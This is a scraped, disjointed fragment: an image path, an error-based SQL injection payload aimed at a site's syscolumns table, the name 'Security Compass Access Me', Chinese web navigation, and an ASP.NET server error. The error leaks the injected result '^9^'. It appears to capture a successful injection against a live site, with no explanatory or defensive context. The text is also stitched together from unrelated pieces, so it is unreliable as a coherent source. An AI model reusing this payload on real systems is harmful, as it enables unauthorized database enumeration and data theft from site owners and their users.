 nd (select char(94)%2Bcast(count(name) as nvarchar(4000))%2Bchar(94) from [jyscic]..[syscolumns] where id='532196946')>0--
Security Compass Access Me
访问最多 新手上路 最新头条
“/”应用程序中的服务器错误。
Syntax error converting the nvarchar value '^9^' to a column of data type int.
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。